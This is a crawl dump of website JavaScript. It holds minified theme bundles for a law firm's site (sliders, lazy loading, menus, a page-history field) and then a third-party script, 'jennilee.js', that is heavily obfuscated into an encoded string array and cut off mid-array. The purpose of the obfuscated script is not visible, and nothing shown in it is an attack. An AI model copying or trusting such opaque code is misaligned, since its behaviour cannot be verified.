Swiper(".testimonial-slider",{slidesPerView:1,spaceBetween:12,effect:"fade",fadeEffect:{crossFade:!0},loop:!0,speed:1500,autoplay:{delay:3e3},navigation:{nextEl:".testimonial-next",prevEl:".testimonial-prev"},pagination:{el:".testimonial-pagination",clickable:!0}});e(".print-page").click((function(e){e.preventDefault(),window.print()}))}(jQuery)}},function(e){var n;n=1920,e(e.s=n)}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/main.76fc79e18e587eaa08b1daa2b93c3a1a.js?ver=1.0.0
body_size: 3055
content:
"use strict";(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[5522],{7338:function(e,t,n){var i={outputVendorScriptTag(e){if(this._hasScriptBeenAdded(e))return void document.dispatchEvent(new Event(e+":loaded"));const t=window.JS_GLOBALS.vendorFiles[e];let n=document.createElement("script");n.setAttribute("id","js_"+e),n.setAttribute("src",t),n.onload=()=>{document.dispatchEvent(new Event(e+":loaded"))},document.body.appendChild(n)},outputVendorScriptTags(e){let t=[];e.forEach((e=>{this._hasScriptBeenAdded(e)&&t.push(e)})),t.length!==e.length?e.forEach((n=>{if(this._hasScriptBeenAdded(n))return;const i=window.JS_GLOBALS.vendorFiles[n];let o=document.createElement("script");o.setAttribute("id","js_"+n),o.setAttribute("src",i),o.onload=()=>{t.push(n),t.length===e.length&&document.dispatchEvent(new Event("multiple-vendors:loaded"))},document.body.appendChild(o)})):document.dispatchEvent(new Event("multiple-vendors:loaded"))},outputGoogleMapsScriptTag(){if(this._hasScriptBeenAdded("google-maps"))return void document.dispatchEvent(new Event("google-maps:loaded"));let e="https://maps.googleapis.com/maps/api/js?key=__KEY__&callback=initMap";e=e.replace("__KEY__",window.JS_GLOBALS.mapsApiKey);let t=document.createElement("script");t.setAttribute("id","js_google-maps"),t.setAttribute("async","async"),t.setAttribute("defer","defer"),t.setAttribute("src",e),t.onload=()=>{document.dispatchEvent(new Event("google-maps:loaded"))},document.body.appendChild(t)},_hasScriptBeenAdded(e){return document.getElementById("js_"+e)}},o=()=>{const e=e=>setTimeout((()=>e.closest("[data-lazy]").dataset.lazy=1),300),t=new IntersectionObserver((t=>t.map((t=>{return(t.isIntersecting||t.intersectionRatio>0)&&((n=t.target).src=n.dataset.lazyFull,n.complete&&0!==n.naturalHeight?e(n):n.addEventListener("load",(t=>{let{target:n}=t;return e(n)})));var n}))));[...document.querySelectorAll("[data-lazy-full]")].map((e=>t.observe(e)))};var r={init(){this.populateField(),this.getHistory()},getHistory(){const e="page_history",t=window.location.href;let n=(()=>{try{return JSON.parse(sessionStorage.getItem(e))||[]}catch(e){return[]}})();var i;n.length&&n[n.length-1]===t||n.push(t),n.length>3&&(n=n.slice(-3)),i=n,sessionStorage.setItem(e,JSON.stringify(i))},populateField(){try{const e=(JSON.parse(sessionStorage.getItem("page_history"))||[]).join(" > "),t=document.querySelector(".history-field input");t&&(t.value=e)}catch(e){}}},l=n(1296),d=n.n(l),s=n(956);var a={_selectors:{header:".js-header-navigation",mainNav:".main-nav",openSidebarMenuBtn:".mobile-menu-btn",closeSidebarMenuBtn:".menu-close-btn"},_isOpen:!1,init(){const e=this;window.addEventListener("resize",d()((()=>{e.handleSidebarVisibility()}),200)),document.querySelector(this._selectors.openSidebarMenuBtn).addEventListener("click",this.showSidebar.bind(this)),document.querySelector(this._selectors.closeSidebarMenuBtn).addEventListener("click",this.hideSidebar.bind(this))},showSidebar(){document.querySelector(this._selectors.mainNav).classList.add("show-menu"),document.querySelector(this._selectors.header).classList.add("sidebar-open"),this._isOpen=!0},hideSidebar(){document.querySelector(this._selectors.mainNav).classList.remove("show-menu"),document.querySelector(this._selectors.header).classList.remove("sidebar-open"),this._isOpen=!1},handleSidebarVisibility(){!(0,s.Z)("nav-mobile")&&this._isOpen&&this.hideSidebar()}};var c=class{constructor(e){const t=this;if(this._el=e,this._targetReferenceId=e.getAttribute("data-hscroll-id"),null===this._targetReferenceId)throw new Error("Missing hscroll reference.");if(this._targetReferenceEl=document.querySelector('.js-hscroll-reference[data-hscroll-id="'+this._targetReferenceId+'"]'),null===this._targetReferenceEl)throw new Error("Missing hscroll reference element.");this._handleLeftPaddingUpdateEvent=d()((()=>{t.updatesElementLeftPadding()}),200),window.addEventListener("resize",this._handleLeftPaddingUpdateEvent),this.updatesElementLeftPadding()}calculateTargetReferenceLeftPositioning(){const e=this._targetReferenceEl.getBoundingClientRect(),t=window.getComputedStyle(this._targetReferenceEl),n=parseFloat(t.paddingLeft)||0;return e.left+n}updatesElementLeftPadding(){if(0!==this.calculateTargetReferenceLeftPositioning())this._el.style.paddingLeft=`${this.calculateTargetReferenceLeftPositioning()}px`;else{const e=this;setTimeout((()=>{e.updatesElementLeftPadding()}),250)}}};window.initMap=()=>{},document.addEventListener("DOMContentLoaded",(function(){document.querySelector(".js-testimonial-carousel-block")&&Promise.all([n.e(8898),n.e(6071)]).then(n.bind(n,6071)),document.querySelector(".js-link-collection")&&Promise.all([n.e(8898),n.e(9003)]).then(n.bind(n,9003)),document.querySelector(".js-feature-tiles-v2")&&Promise.all([n.e(8898),n.e(423)]).then(n.bind(n,423)),document.querySelector(".js-feature-tiles")&&Promise.all([n.e(8898),n.e(661)]).then(n.bind(n,661)),document.querySelector(".js-faq-accordion-block")&&Promise.all([n.e(8898),n.e(3784)]).then(n.bind(n,3784)),document.querySelector(".js-expertise-accordion-block")&&Promise.all([n.e(8898),n.e(497)]).then(n.bind(n,497)),document.querySelector(".js-accordion-block")&&Promise.all([n.e(8898),n.e(1582)]).then(n.bind(n,1582)),document.querySelector(".js-inline-cta-block")&&Promise.all([n.e(8898),n.e(2087)]).then(n.bind(n,2087)),document.querySelector(".js-text-image-block")&&Promise.all([n.e(8898),n.e(8561)]).then(n.bind(n,8561)),document.querySelector(".js-in-page-search-block")&&Promise.all([n.e(8898),n.e(5902)]).then(n.bind(n,5902)),document.querySelector(".js-post-collection-block")&&Promise.all([n.e(8898),n.e(6998)]).then(n.bind(n,6998)),document.querySelector(".js-video-player-block")&&Promise.all([n.e(8898),n.e(3391)]).then(n.bind(n,3391)).then((e=>{e.default.init()})),document.querySelector(".js-tile-grid-w-photo-block")&&Promise.all([n.e(8898),n.e(3002)]).then(n.bind(n,3002)),document.querySelector(".js-tile-grid-block")&&Promise.all([n.e(8898),n.e(3246)]).then(n.bind(n,3246)).then((e=>{e.default.init()})),document.querySelector(".js-gallery-block")&&Promise.all([n.e(8898),n.e(3733)]).then(n.bind(n,3733)).then((e=>{e.default.init()})),document.querySelector(".js-teams-list-block")&&Promise.all([n.e(8898),n.e(7692)]).then(n.bind(n,7692)),document.querySelector(".js-social-proof-logos-block")&&Promise.all([n.e(8898),n.e(8587)]).then(n.bind(n,8587)).then((e=>{e.default.init()})),document.querySelector(".js-hero-header-one")&&n.e(6189).then(n.bind(n,6189)).then((e=>{e.default.init()})),document.querySelector(".js-accreditation-cta-block")&&Promise.all([n.e(8898),n.e(3670)]).then(n.bind(n,3670)),document.getElementById("feed")&&(document.addEventListener("multiple-vendors:loaded",(()=>{Promise.all([n.e(1155),n.e(7382),n.e(8898),n.e(838)]).then(n.bind(n,838))})),i.outputVendorScriptTags(["vendor-vue","vendor-vuex"])),document.querySelector(".js-feed-banner")&&n.e(5283).then(n.bind(n,5283)).then((e=>{e.default.init()}))})),document.addEventListener("DOMContentLoaded",(function(){document.querySelector(".js-pbm-single-video")&&Promise.all([n.e(8898),n.e(7173)]).then(n.bind(n,7173)),document.querySelector(".js-cta-popup")&&n.e(8437).then(n.t.bind(n,8437,23)),document.querySelector(".js-sitewide-popup")&&Promise.all([n.e(8898),n.e(5133)]).then(n.bind(n,5133)).then((e=>{e.default.init()})),document.querySelector(".js-pbm-featured-videos")&&Promise.all([n.e(8898),n.e(8769)]).then(n.bind(n,8769)),document.querySelector(".js-pbm-quote-text-cols")&&Promise.all([n.e(8898),n.e(8114)]).then(n.bind(n,8114)),document.querySelector(".js-pbm-single-podcast")&&Promise.all([n.e(8898),n.e(2271)]).then(n.bind(n,2271)),document.querySelector(".js-pbm-links-grid")&&Promise.all([n.e(8898),n.e(3570)]).then(n.bind(n,3570)),document.querySelector(".js-pbm-teams-lists")&&Promise.all([n.e(8898),n.e(146)]).then(n.bind(n,146)),document.querySelector(".js-pbm-featured-static-posts")&&Promise.all([n.e(8898),n.e(3123)]).then(n.bind(n,3123)),document.querySelector(".js-pbm-featured-articles")&&Promise.all([n.e(8898),n.e(4840)]).then(n.bind(n,4840)),document.querySelector(".js-pbm-image-text-2-cols")&&Promise.all([n.e(8898),n.e(4579)]).then(n.bind(n,4579)),document.querySelector(".js-pbm-photo-gallery")&&Promise.all([n.e(8898),n.e(520)]).then(n.bind(n,4832)),document.querySelector(".js-pbm-header-section")&&n.e(3023).then(n.t.bind(n,3023,23)),document.querySelector(".js-simple-accordion")&&n.e(9423).then(n.bind(n,9423)).then((e=>{const t=e.default;document.querySelectorAll(".js-simple-accordion").forEach((e=>{new t(e)}))})),document.querySelector(".js-animated-accordion")&&n.e(4996).then(n.bind(n,4996)).then((e=>{const t=e.default;document.querySelectorAll(".js-animated-accordion").forEach((e=>{new t(e)}))})),document.querySelector(".js-related-posts")&&Promise.all([n.e(8898),n.e(4049)]).then(n.bind(n,4049)),document.querySelector(".js-related-posts-navigation")&&n.e(1773).then(n.bind(n,1773)).then((e=>{e.default.init()})),document.querySelector(".js-hero-standard")&&n.e(7820).then(n.bind(n,7820)).then((e=>{e.default.init()})),document.querySelector(".js-in-page-search")&&Promise.all([n.e(8898),n.e(6393)]).then(n.bind(n,6393)),document.querySelector(".js-info-hub")&&Promise.all([n.e(8898),n.e(109)]).then(n.bind(n,109)),document.querySelector(".js-accreditations-logos")&&Promise.all([n.e(8898),n.e(1491)]).then(n.bind(n,1491)).then((e=>{e.default.init()})),document.querySelector(".js-timeline-block")&&Promise.all([n.e(8898),n.e(7676)]).then(n.bind(n,7676)).then((e=>{e.default.init()})),document.querySelector(".js-cookie-trigger")&&n.e(1857).then(n.bind(n,1857)).then((e=>{e.default.init()})),document.querySelector(".js-video-player-section")&&(Promise.all([n.e(8898),n.e(763)]).then(n.bind(n,763)),document.querySelector(".js-video-player-section").classList.contains("js-video-player-autoplay")?Promise.all([n.e(8898),n.e(8297)]).then(n.bind(n,8297)).then((e=>{e.default.init()})):document.querySelector(".js-video-player-section").classList.contains("js-video-player")&&n.e(6302).then(n.bind(n,6302)).then((e=>{e.default.init()}))),document.querySelector(".js-testimonial-carousel")&&Promise.all([n.e(8898),n.e(1442)]).then(n.bind(n,1442)).then((e=>{e.default.init()}))})),document.addEventListener("DOMContentLoaded",(()=>{o(),r.init(),a.init(),document.querySelectorAll(".js-hscroll-element").forEach((e=>{new c(e)}))}))},956:function(e,t,n){function i(e){const t=function(e){const t=[{name:"mobile",minWidth:null,maxWidth:599},{name:"tablet",minWidth:600,maxWidth:1023},{name:"tablet-max",minWidth:null,maxWidth:1023},{name:"desktop",minWidth:1024,maxWidth:null},{name:"nav-mobile",minWidth:null,maxWidth:991},{name:"small-tablet",minWidth:null,maxWidth:768}];for(const n of t)if(n.name===e)return n;return null}(e);if(!t)return!1;let n=null,i=null,o=null;return t.minWidth&&t.maxWidth?(n=`(min-width: ${t.minWidth}px)`,i=`(max-width: ${t.maxWidth}px)`,o=`${n} and ${i}`):!t.minWidth&&t.maxWidth?(i=`(max-width: ${t.maxWidth}px)`,o=i):t.minWidth&&!t.maxWidth&&(n=`(min-width: ${t.minWidth}px)`,o=n),window.matchMedia(o).matches}n.d(t,{Z:function(){return i}})},1527:function(){},6597:function(){},3697:function(){},2795:function(){},8334:function(){},9135:function(){},9374:function(){},9318:function(){},9659:function(){},4136:function(){},8033:function(){},9664:function(){},5607:function(){}},function(e){var t=function(t){return e(e.s=t)};e.O(0,[9912,6938,3837,6075,9259,6914,703,9864,472,5445,7305,8728,420,8898],(function(){return t(7338),t(4136),t(8033),t(9664),t(5607),t(1527),t(6597),t(3697),t(2795),t(8334),t(9135),t(9374),t(9318),t(9659)}));e.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/jennilee.js
body_size: 52614
content:
var _0x3609409c=['W5FdVSojWQFdSG','WRCgkSo2W5e','WRBcUgO0vq','FeTInsK','WRNcQxpcJHS','WOhdPqCPWPG','WOvgWRhdRKe','WO3cOdVdU8kV','W6pdSSo3WQRdUq','lmkkW7BdH8kK','WO41W4RdMmow','W4ZdRx7cRq','WRNcVmoBbYq','WOhdLCoyCgG','WRG6W4LolW','W7fev8k0oa','p8kiWQC1W6m','jSoGWP5ZW7e','vCkdgCkpqW','WQCKWQhdQ0q','ewKuebu','WPzqW6K4WOy','WQFcNWddKSke','WPiUa8odW6C','W5yqWRBdUg4','dwufpJm','W71/D8oOja','f8kCWR4GW7K','WPdcR1BcUw4','W4pdVSoHWRxdSa','W4dcSmovF8o2','WQeBWQBdGfa','WOKNo8o7W6C','tmobWQrayW','d2yEpee','W6yHWQ/dK0C','WR7cUvfyjW','W4tdHG5gpG4wW4NdQW3cLe7cLq','ethcKCkmDW','oCo/W6HUoa','WRruWQxcLw0','W7tdHGddQcy','WQpdJuKOpG','W71HF8oEpa','WPzOCCkCWPu','WP7cGgtcSty','WO9gWONdT1C','v3frEgq','WRhcLNlcLxi','y1ddVSoxWRC','vSoXW6juWPKkWRqCW4yAW5GS','gxeDoeG','mZXwcLm','WPjlWQldGvy','WQL9WO0AW7S','z8kRW4igWPy','fKm8gv8','gCohwZ1q','CdZcQhOg','kHhdKSkVWRm','W6ddQCoiWQxdRG','lGxcG2LO','kIfimxW','WORcQYpdS8k7','WPNcLLaxFa','i8knW7GbW4K','mb3dMmkSWPe','eSoIyIrs','WRdcSmoVmYC','ycGrbCk1','bSoFWRPdW60','W5tdSga+W5C','wMLVFuW','WQZcLmkHWQmD','fSkbW6RdJ8kt','lCkfWRuoW4i','W6LaWOddV1O','WQ/dGSoNWP7cOG','WRhcL8ovaYy','AcRcLSorwW','l00TheS','WPmKW4VdUSoe','WRe7f8otW5S','pCkqpmk8Fa','kf/dQNpdSW','WPddH14gcq','we3dUSkRW4S','WOJdNSodBMO','WPddQdi7WQe','s0DTueK','lfa2hIS','WRVcTNuBmW','W5ldRLunW54','DMddM8oEWOa','WO86mmoLW4u','WP5kWRBdQ0S','s20RW5eu','muSfmrG','WPxcHwtcRYS','gdXCl0K','W7xcSSogECog','x8kScCkPra','D0hdR8o6uq','fSouW5fFbG','WOlcLM81qq','W4dcKmoMrCox','sfCLW70z','BKldTCo3uW','FspcRmo6BW','wCkabSklxG','y8kQmSkHFG','WONdHmoLWOtcPG','iWrli3C','q2m0W4us','brrjlfe','eg3dQ8oLW4O','eSo/WPHgW7i','WPVcQfpcMuW','WQhdNuKTpq','aw8oj14','tSkCbSkrEW','s8oeWQPgxa','WRaje8oHW5S','BwhdSSoSzq','W4/cSSoWtSoc','CHVcVCoqFa','x8kMp8kbyG','pemxcXa','DgXFC1O','W6fqv8oYkq','bbhcUv91','W5tdNNqnW68','Fmkoe8kVwW','WR/cVwK2sG','EeRdTCoMwq','bZBcJ2Tf','WQKTW5hdLSo3','WRVdKWP0WQK','WPyQm8o7W7y','CLdcLMhcIW','A8kkW5inWPy','WOGcW6ZdPCoY','W5ddK3uxW6G','W4lcVvWhWRa','WRmZW5JdHSof','W6hdTfC1W7G','WQKCjmodW7e','amowW4HmnG','otRcH29q','jq7cI3rU','W6hdQ8oPW6ae','WR04W6bYfW','jelcNCkxWR4','WRBcKSozire','WR7cL0tcNMi','zHtcKx4Y','iSkHWP8TW4O','WR4QW4H2bG','A2VdM8oHWPq','brNdRmo+W7G','WOriWRBdR1u','jmkEWPODW6S','WPG8W4yG','BmoBWRj2qW','WPtcH1/cLNG','q8owWOfKsG','bmoxWRrcW7e','W4NdHColW7mU','vd7cSxes','WQxcT8k2WQOs','WQtcOuWfsG','WQBdVCoNFLG','WOtdSSoYDgO','WQrTWOldIua','WRiTW4pdJmou','WRJdMxiVla','lZ3cVNbt','WQj3WQ/dINi','i8kEWQC8W6W','WPNdRqNcP8oI','DSk/rmkXW5u','gZldSCkWW4S','C8oyWRnwCW','jSkHh8ksya','orRdISoAW5O','WQBcImoAhZ8','u2hdVCoZWPq','W558E8o1ia','W5y8WRxdSKm','xc/dSW','brFdQmobW7G','W7/cQmkZbKCMWOurWRXv','WReUW6HNeW','WPWoWORdKge','ug1/Fee','iMqdsSkF','W4FdK8osWO9B','WPFcTCkDWRO2','saxcOxeE','fCkBpCk5ya','WQSSW5pdMmoE','W7aPl8kvW50','AMldICoaDa','CmkYiSoQW54','WPFdHYaPWQy','W4RdI2WDW7W','W4/dNNOjW7C','W5BdTCotWRZdSa','cGz6g2u','W67cRSoOuCoi','W6rwA8oU','W5BdUmoBWPtdUG','WQLgWROGW5O','WRqXW6RdLmoJ','AwTOwg8','WQ3cNmkXWQ8c','WRxdMCoLWOtcLG','WPjrWQRdVfi','lL00adi','pCkcWPaVW6K','eCoxWQnmW5O','W40ymmk6qW','W67dJW0mBq','r8kmp8kKAa','WPBcQgdcOc8','WO40W4ZdQua','hmkni8krya','WRBcT8oEeXO','W4BdKICOcW','WRKIW5zkbW','W4hdNCohWQRdLa','WQjeW5q6WQm','fCkdnmk0AG','yqVcLCoyxW','cZBdVCksWQq','W7xcSai0va','WR/dGSoLWOJcQq','WRldO0jena','WPfSW49ZWQ8','zr/cT8oJDW','vcGheSkg','lbBcN3ro','AMJdSmoVzG','WORcT2RcMIW','zSo0WOzeBq','WQSZW4jkFG','rMNcIh3cLW','WRRcLCknoa4','WRnzWQ8YW44','W6iQWRpdMNm','W6ldKtaDAG','oYZdTSkwWPu','W5SCWPJdN1y','mf3dTaBcOq','WQpcNsBdHSkz','WPddTSoqWPZcSW','wsSYj8kN','W6tdQsddQHSWWQKuW4DjWQ7dRW','WOvFWQtdTuq','rcddT8oTW40','WQ/cOMONuq','WQ7cHmkEWR4u','ccRcOwLu','wgT8FLy','tmkccCksxa','W5CCWOXRtG','WPSRW4RdHYS','WRlcRgVcJHO','W4NdTSoxWRRdKG','WQ/dNmoVWOJcRa','WQDrWQ0JW5u','lmkbW6RdI8kM','tHhcRmoJxW','n8kxWPC8W6m','WOKlWP3dO1y','WRW8WRNdIv4','WPhdLI4YWOK','cmkxWQqCW4e','W6RdIIOCqa','WQSPW4ddKSox','W5uJWRXRDq','W6FdLCoHugK','WQmfWP3dM3a','mZZdGSkvWOu','cSoSyYvY','WRWWW5ldH8ot','W5ZdQJq5WQm','sSkdgCkqsa','WRVdICokA0K','WQv2W7qkWQ8','WOpcOvi/yq','WRSZW5zXha','WQddGHmZWQa','W6tdUxGaW5q','zSk4WRTXWRe','lZhdO2XI','hWXJpKC','WRDDWRCSW50','iCo+b8oWjW','jWJdKConW5a','vgPUEfG','WPCYWQddTKm','p10xhdu','WRhcL3VcHGO','tJJcQvWK','WObUW74mWOy','D8kUW4uwWPu','WPtcKSohmWu','W5PWtmojiG','ttRdTelcTa','bCknW7FdGCke','uhVcN2FcIa','jmkWWPWLW7K','vNBdV8ofvq','WOBcQSkXWOe8','y2RdOSoJEa','WRaVmmohW6C','tmkecmkc','b8kHg8knzG','WOajWP3dUgu','FuRdHCocWQ8','WOWTk8o3W6m','WRFdHKyLma','W6NdVmouWPZdGa','BJdcJLiO','W6JdOSopW4yD','pMq/aWO','W7VcOCoYlIC','W6pdKmoHWQNdRq','WO4JW6hdI8oc','WQ3dI1GBlG','WQ3dTmo1zSoS','mSkRW4ZdTW','E2DsvNe','W60JWRbV','WRi+W4JdKmoI','WQuJWORdOK8','W4y6WPpdJ3e','W7raWRvVWQ4','WRVdISoAWONcOG','WONcQdJdPmk/','WRNdQ2BcOmoT','W68OWO1crq','fCkNWQqjW44','amouWQHhW5q','WQFcQ0S3WOu','W6xdLfebW6e','FsCAbmkt','jZxdGmogW7K','WQFdTIGFWOO','jJDnke8','W63dIdyEDq','pxHigSkphmkeW4bC','W5tdT8oHWQldJG','W6hdRL83W48','F0fwuNq','WO/dQ8ozWORcQa','aqT3bgi','eSoFW4nFbG','pMWRaXK','wZBcQxCT','W6VdI8oIWONdKa','WPyHl8oTW7W','iI46dCkS','W7mXWRBdJum','bSohWPToW6C','WODNWOOUW6a','n2mscmko','hComW4XkgG','hmocWRrmW6W','BSkTW5mhWOy','lmo/wJTx','bXLyif4','WRpcLmkIWQah','qx16vg0','W79bv8oadq','nu40gHa','c8kRW73dImko','jSkApCkZDW','eNWhjLm','WOtcK0dcGui','WRC5W7DTaW','WP3dOGaDWQ0','wKddI8oztW','leaufta','WO9VWONcGc0','W7CxWRneuq','WQFdQmkvm8k3WPtdLSkXoSoTW6mFkW','ESkge8oSW6e','ESkSW4eAWRy','WPtcOmo6bWa','WRpdNmogWRxcSq','W7e8WQVdNee','gthcOL5I','WRVdHr8DWQK','CMtcQKpcVa','sYeMmSkX','WR0YW617fq','W5aWWPhcS24','WPDiD8kiWQe','BSk0W7v6pG','W4mwWPHEqq','WRFcLbBcUmkf','waJcKmoxCW','Fg8sW6q2','W4zQuSoida','WQWHW4JdKmou','W4ldSIykvG','W5ddRG0Yuq','W4/dJ8oGW7eJ','oKyXbta','WQBdHvizkW','WQRdLSoMW40S','oY1Xa3W','vCo8sSoje8ohWQfrW4OvW7v9WOC','irZdKSk5','xWiLjSkR','WPxcLf3cKNG','mWBdLCovW5a','nmoktWj7','WPmQc8oyW60','WPKLWRRdMw0','qmoeWQHcCW','bSkUWRCEW6m','WRvyWQ8LW4K','EcVdSmk1WPXwdq','C2hdTmoYWOC','WRavWQPFsZiQ','gCowW5eNWPi4uCkJ','lNSwftG','WOvXW5yVWR4','WQdcOg0GqW','WR3cIX/dSSkf','WOijkCooWO8','WO8wW6JdPmou','wbRcMCoKBW','WQFcSxuiuq','Dh8vW5Sw','fCkcW7NdM8kz','hmk7W77dSmkO','ld1omeW','WOVdICkbrbC','fSoOWRuOW48','W47dJIOpsG','ASkmnmkVzG','wHJcKxqf','WPefWOVdQa','WPGcW6PqiG','hYxcPxzE','t07cG2FcJa','ntVcI3Lo','uCoYWOCuW654WOao','A2mkW7iY','W7ldTZaUtW','WQL4W74CWOe','WQZcL8kLWQCq','uKZdS8o1WP0','W5hcI8ojE8oV','pIbAleW','WO7cT0/cVey','W5WVWOhdTwC','WRFcH8kKWP8E','WRxcL8k9WRua','W5FdNxOxW64','WQtcU3JcVf4','ccRdQCkkWOe','WRdcN8k4WROu','ASo4WQbVuG','WQvJWRq7W48','q255zgO','WPNdLmoZCue','WPxdGCorWPtcSW','xCoDWQjmuq','omoKWP9M','yMjPE0K','WRlcOfVcPIu','WRZcU3hcKHe','mSkqmmkTqq','tSk1CSktFW','WRNcNCoyet8','zamltmkx','wJ7cK8oWzG','t13dMmoyFW','WPH0sSkmWOi','y2aIW6C8','WPhdOCoksfq','oJFcGxzp','EmotWRfeCW','WRbRWPpdLxy','WO3cTSoHmWe','E2CNoNe','WPHbWQ44W6y','WQlcVgCOqW','WPhcJ3VcLKC','n8kPWOaGW7q','k8ooWPDpW6C','ymk9emoLW4u','WOCtWP/dTa','WPldLCoyFNy','hgys','WPZcQhdcGtG','uf52zM8','oKidpZi','r8kLoSorW6i','rs/cIeRcPq','smkqW7i+W7i','WQldNsmlWRu','oGVdI8oaW5O','quJcT2FcTa','W6GWWR1JzG','WOznWQqMW6O','WPtcVCoVna4','W5WwWOBdUhO','g8oDW5fCaa','uSo4s8ogtSkxW71uW4mP','WQH3WPldNKa','W6hdHcyvyG','kGnYcK4','WPKhW4HrnW','mmkNp8kwrG','CCo9Db5ujLy','hLhcRLvQ','oSolW5mOka','W4hcJW4moG','W7VcNmoJE8oM','W6GKW4ZcTh4','kbtdMCksWPK','WOXaWQRdMfe','t1pcJ2dcKW','WQ0pW4hdMmoS','WPCsW6ddSCoY','WOe7oCoqW7O','WO/dVCogWR7cKG','z0Ki','jmo3EbfU','uGlcH8oPFa','yNtdJ8obWQ8','WQONW44aeW','dgyQjq8','WO5ZWRSNW6O','WQ/cGSorarG','xfSTubtcGCobWPVcKmkLcN4','W5hcTSo+w8o1','WP8JlmoVW78','WP/dTCkiW50','W5vrWRlcU8kXt8oMW5y8a8km','tCkCemkCrq','W47dNxCDrq','wgzst1K','iLiBlLe','cCkikSkqFa','qu5VEuy','W7xcSXJdUK8','cCovWQDeW7a','WORdICoEWPZcVG','cI3dUmkeWRm','W5VcP3ytqW','qSkec8khrW','orDqifa','dCooW7rXha','W7fxWPjBzq','WQBcT8k/WOeg','pM8VeHa','xNRdPCokWRW','CgvxD20','uCo5WObTsG','bcHFguu','WQ9jW4hdH8ov','kaNdG8k4WP4','wMGmW4Cl','D8kad8o7W58','CNXZD3C','ExzWB1a','WQmaW4VdG8oS','W7tdKtGdBG','a0b4bNe','suFdUSo/WPm','as7dVCkyWQy','eSoFEHnO','W4FdNqKYsq','WRxcTNdcV0u','WOJdLdaxWOG','W5VcMmoSw8oq','WPJcScKcvW','x8ktW6uiWO8','W4hdGCo1W5qd','WRJdMmosBN0','W5P8t8oygq','W4VdUKW2W6y','WQFcRSoxmMu','kuuYgZe','jCoPDcf6','W49cWRyCsq','E8k7W4e4WPFdS8o9jmo1W7iY','WQ7dShJcMg0','W5LIvCoqoG','zSkog8kCAq','jSkYWQaEW6C','fwhdL8oqta','EvhdJSoAWQG','k8ktnCk7Bq','W4FcOmowsSoe','WQtcRfVcIKK','smkNeCk3Bq','xCksW6u2WOy','WPZdJMScaq','hColW4fCbG','W7tdISo1WOxdUq','iuO2iJa','bGnvkX0','WOBcRtBdPmkw','WRfiWQSLW4y','WRldM0aTka','cGxcJmonEmkhhmkAlW','xwfZD04','WR7cM3FdI8o+','W7pdQCorW48C','i8oJWPvKW5G','v3NcSLZcSW','C3tdNCotWRm','j8olWRvXW4m','e2WkhHa','rmo7WPnoxW','W5Pzsmoqoq','WPFcNSoxbXe','jsVcNKbd','iCkFWPGRW7C','WOLpWRC/W5W','WQT6CCkeWPK','W5OAWQPxBq','v0uloHK','W6lcV8ouFW','jbpcImoZWQu','F0ZdS8oYWOO','W5KNWO0kW4q','WQLCWRyYW5G','F3xdLSo2WRW','WQZdGCoUvue','W7pcT8oczCoX','yuidW5yR','dSkMW7ldR8ki','fCkYWO4uW6G','hSkAW43dU8ko','FCodWOb/AW','DvfwvNq','WQSOW5VdISox','CdJcR8oWDW','csVdP8o+W54','WPlcI2S8Aq','W5SHWPVdUuO','weFcUCoZWOO','uuRdGSoxWOa','WQrCWO8KW4m','z8kreCoAW4W','Eum3W5iw','WPhdVCosWRxcNW','E8o1WPnPEa','WR7dI0yLna','wSkqe8oEW4a','WP9PWQ3dLMW','W7hdQdqRsW','WR/dI8oUCeu','rYP2aeu','f8o7EJ97','WQFcUh/cJZG','W6BdIxClW6S','lGJdN8oZWPm','AJ8qd8kc','udBcM8oJqq','Amk0W6RdLCks','WQ7cNuxcQGK','CMxdHSovWRu','F8krp8ogW4y','WO/cQ8kBWP42','WOnYW5yrWQW','WPnlWONdQ1C','WRVdMmo+WOBcJq','WQtcNmkTWRSw','r3mCW5aA','WQbFWO3dJKu','WPjuW5DWWPG','r8kznSkoEG','W7pdIICbva','tCk+bSkwwW','B8k5p8oEW7y','WPdcU8oUia4','y0tcKuFcRa','a8kPW6JdHCkP','WRBdGe8Jjq','cmkKfCknAG','W6FcM8o3wSou','W5uSWQ1HBa','W6q3WRJdHfe','WRBdKWy1WOe','lmkVW4NdOSkT','WQZdMKWLiW','WOpdKrqlWQS','WRyKW6JdQmoC','WR/dT8o7WOdcHa','lJ3cTvSOheW','rmozWRfVtG','smkDfmkbrG','qmklW5aZWO0','WPhdMLaJkq','WRJcKmocrCo9','W4q7WQBdP0u','WPGtW7jYja','W5tdPNKxW64','zmo5WObTFa','xh53CuG','fmkNWPKBW7K','e0yilvK','WQuJWRxdNva','f8oNpmkAua','W4ddQCoiWP3dTq','W4hdS8otWRBdIq','lsVdI8o9W7O','vwTmudS','cGzdoum','FCkJomoAW6i','WOepWP/dVxq','ifSIhd0','WQlcLSoggd4','eSo9W49ijG','W6W4WP5gtq','W7xdRSoFWRBdQW','sZFcHSowgG','WOfoWPldUeu','zav4uYRdNalcHmorASkFimkm','WRPpW5NdNmkM','WRrWECkSWPu','WQ/dH3KZjW','W5ldNXakyG','WRtdKCo6WOtcJq','W5a+W4TsWR8ms2/dPt5pda','vSkCf8oTW7C','W5BdMCovWR/cIG','tsdcPxmk','bbhcQf4','lCkSWRWNW7q','pmoFWP1oW4K','fmk/W7BdKSkB','BKVdUCo3WOK','F8k7iCoDW4u','gdZcN29f','WQqgWQRdVhO','rXBcP8omCa','W4vGv8okpG','W5hdMg8mW6O','W6qlWPbFzW','WOxcQmkTWPG4','Ffz8Fee','nXBcRNvd','y8kqW6uSWPi','WPhdJSosENK','WQSnW5pdKmoe','WQXbWQ44W70','w08iW7aZ','WReWWRJdLuq','WQdcHCk8WQ4j','WRSAbmodW4a','xCkujSorda','vapcSgub','WQJdH8oWWORcLG','rmkneSk/zG','oIxcVwbI','v0eHpHm','WPzSWRldJMK','lSo2tHjW','WRtcSmkyWRK1','dSkKnSkRBW','bGP+kfi','WOddUqS9','qNrPBei','W7tdJteXCa','W5pcJmoTwmo3','WPpdS8osEMS','W6TFvCkAWO18W4VcRmosqSk6ra','wSkwhmo6W5C','x3BcSmk1WQ/cVZJcQeZcSZlcPW','WRVdG8oQC3u','WQ56EmkiWOC','WRyrW5FdSSoO','WO9bWQJdVKi','WRhdGraXWRq','WPxcNg/cJrq','rH8olCka','xmkKW5erWPu','xmkHW4qLWPS','WPD2W40sWPO','E8owW5XUiW','gGpdT8kxW